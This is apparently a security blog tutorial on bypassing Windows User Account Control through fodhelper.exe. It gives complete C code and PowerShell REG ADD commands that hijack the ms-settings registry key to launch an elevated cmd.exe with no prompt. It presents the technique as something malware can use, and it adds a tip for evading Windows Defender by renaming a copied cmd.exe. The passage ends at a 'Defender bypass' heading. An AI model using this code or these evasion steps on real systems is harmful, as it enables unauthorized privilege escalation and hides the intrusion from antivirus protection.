UAC bypass using fodhelper
User Account Control (UAC) is a crucial security feature in Windows designed to prevent unauthorized changes to the operating system. However, vulnerabilities in UAC can be exploited to escalate privileges. One common method for such exploitation involves fodhelper.exe. This post will explore how fodhelper.exe can be used to bypass UAC and how this technique can be implemented by malware to escalate privileges and defeat Windows defender.
Before diving into how fodhelper.exe can be exploited. it’s important to know how basics of this exploitation works.
fodhelper.exe
fodhelper.exe was introduced in Windows 10 to manage optional features like region-specific keyboard settings. It’s located at C:\Windows\System32\fodhelper.exe in the System32 directory. This file is digitally signed by Microsoft, ensuring its authenticity and integrity.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
c:\windows\system32\fodhelper.exe:
Verified: Signed
Signing date: 4:21 AM 7/4/2024
Publisher: Microsoft Windows
Company: Microsoft Corporation
Description: Features On Demand Helper
Product: Microsoft® Windows® Operating System
Prod version: 10.0.22621.3672
File version: 10.0.22621.3672 (WinBuild.160101.0800)
MachineType: 64-bit
Binary Version: 10.0.22621.3672
Original Name: FodHelper.EXE
Internal Name: FodHelper
Copyright: © Microsoft Corporation. All rights reserved.
Comments: n/a
Entropy: 5.558
Manifest:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!-- Copyright (c) Microsoft Corporation -->
<assembly
xmlns="urn:schemas-microsoft-com:asm.v1"
xmlns:asmv3="urn:schemas-microsoft-com:asm.v3"
manifestVersion="1.0">
<assemblyIdentity type="win32" publicKeyToken="6595b64144ccf1df" name="Microsoft.Windows.FodHelper" version="5.1.0.0" processorArchitecture="amd64"/>
<description>Features On Demand Helper UI</description>
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<security>
<requestedPrivileges>
<requestedExecutionLevel
level="requireAdministrator"
/>
</requestedPrivileges>
</security>
</trustInfo>
<asmv3:application>
<asmv3:windowsSettings xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">
<dpiAware>true</dpiAware>
<autoElevate>true</autoElevate>
</asmv3:windowsSettings>
</asmv3:application>
</assembly>
fodhelper.exe is designed to automatically run with elevated privileges because it has the autoelevate flag set. This allows it to upgrade its integrity level from Medium to High without requiring a UAC prompt. The sigcheck tool shows that the application is intended for administrative users and requires full admin rights. The autoelevate feature enables it to achieve these higher privileges without requesting admin approval.
Understanding the exploitation
Running fodhelper.exe and capturing its events with ProcMon shows that it attemps to query a default value for the registry key HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command. Additionally, it checks for the DelegateExecute value in the same registry path (HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command).
Understanding File Execution Through the Windows Registry
To clearly understand the exploitation, it’s important to examine how file execution works. For better clarity, let’s use the example of an .html file.
When a file is double-clicked in Windows, the system determines which application should open it based on the file’s extension (like .html, .txt, etc.). The information linking file extensions to their respective applications is stored in the Windows Registry, specifically under HKEY_CLASSES_ROOT.
- Suppose an
.htmlfile is opened; the system checks for the.htmlextension under the.htmlkey inHKEY_CLASSES_ROOTto look for it’sProgID.
ProgID: A Programmatic ID (ProgID) is a string that uniquely identifies a specific version of a COM class, which can be an application or a component. For file associations, a ProgID links a file extension to the application or component that should handle it. The correct structure of a ProgID key name follows the format [Vendor or Application].[Component].[Version], using periods to separate each part, with no spaces in between. An example would be Word.Document.6.
For an HTML file, the ProgID is htmlfile, which is outlined in red in the screenshot below.
- Once the ProgID (
htmlfile) is identified, Windows searches for the corresponding ProgID key underHKEY_CLASSES_ROOT.
Under the ProgID key (
HKEY_CLASSES_ROOT\htmlfile),There is typically ashellsubkey that defines actions such as open, edit, and more.The
openaction usually has acommandsubkey that specifies the command line used to open the file. This command often points to the executable of the preferred web browser for html file
- The
commandsubkey might have a value like
1
"C:\Program Files\Internet Explorer\iexplore.exe" "%1"
- Here,
%1is a placeholder for the file path. So, when.htmlfile is opened, the system will run below command and the HTML file opens in the browser.
1
"C:\Program Files\Internet Explorer\iexplore.exe" "C:\path\to\example.html"
Case for fodhelper.exe
In the case of fodhelper.exe, the system queries HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\Command. This is because settings under HKEY_CURRENT_USER\Software\Classes are specific to the currently logged-in user and can override the system-wide settings. For instance, if a user has set .html files to open with a different browser, this preference is saved in this registry path. As a result, system checks this location to see if the user has any custom commands for opening exe files. This allows fodhelper.exe to execute commands with elevated privileges based on user-specific configurations.
Exploitation
Now that the exploitation process is understood, let’s take a look at how it is represented in code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
// Registry path to be created
LPWSTR subkey = L"Software\\Classes\\ms-settings\\Shell\\Open\\command";
HKEY phkresult;
DWORD dwDisposition;
// Create the specified registry key
if (RegCreateKeyExW(HKEY_CURRENT_USER, subkey, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &phkresult, &dwDisposition) != ERROR_SUCCESS) {
printf("RegCreateKeyExW failed with error code %x\n", GetLastError());
return 1;
}
printf("The disposition is %x\n", dwDisposition);
LPSTR valueName = "DelegateExecute";
char values[MAX_PATH] = "cmd.exe";
// Set the value for the default key
if (RegSetValueExA(phkresult, NULL, 0, REG_SZ, (const BYTE*)values, lstrlenA(values) + 1) != ERROR_SUCCESS) {
printf("RegSetValueExA failed with error code %x\n", GetLastError());
RegCloseKey(phkresult);
return 1;
}
// Set the value for the DelegateExecute key
if (RegSetValueExA(phkresult, valueName, 0, REG_SZ, NULL, 0) != ERROR_SUCCESS) {
printf("RegSetValueExA failed with error code %x\n", GetLastError());
RegCloseKey(phkresult);
return 1;
}
RegCloseKey(phkresult);
STARTUPINFO si = { 0 };
si.cb = sizeof(si);
PROCESS_INFORMATION pi = { 0 };
// Create a new process to run fodhelper.exe
if (!CreateProcessA(NULL, "powershell.exe -c fodhelper.exe", NULL, NULL, FALSE, CREATE_NO_WINDOW, NULL, NULL, &si, &pi)) {
printf("CreateProcessA failed with error code %x\n", GetLastError());
return 1;
}
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
If the code looks a bit boring, a simple 3-step PowerShell script can do the same thing.
Using Powerhsell
As fodhelper.exe checks the HKCU\Software\Classes\ms-settings\Shell\Open\Command key in the registry, the PowerShell REG utility can be used to add this registry key.
1
2
3
PS C:\Users\ACER> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command
The operation completed successfully.
PS C:\Users\ACER>
Since fodhelper.exe looks for the default value data to be an executable file, setting it to cmd.exe will work.
1
2
3
PS C:\Users\ACER> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.exe" /f
The operation completed successfully.
PS C:\Users\ACER>
fodhelper.exe also checks for the DelegateExecute value in the same registry key. This value can be added with empty data using the following command:
1
2
3
PS C:\Users\ACER> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /d "" /f
The operation completed successfully.
PS C:\Users\ACER>
After successfully adding all the necessary registry keys, values, and data, executing fodhelper.exe will bypass UAC. Since cmd.exe has been set, a Command Prompt with elevated privileges should appear.
What’s Stopping the Attack?
Windows Defender: Is It Enough?
if the above steps were simply followed then you might find that Windows Defender isn’t quite celebrating the fact that a cmd.exe has been launched with elevated privileges especially without triggering a UAC prompt.
To keep things under the radar, just make a copy of cmd.exe from C:\Windows\System32 and give it a new name something less obvious. This simple trick can help avoid detection.
Defender bypass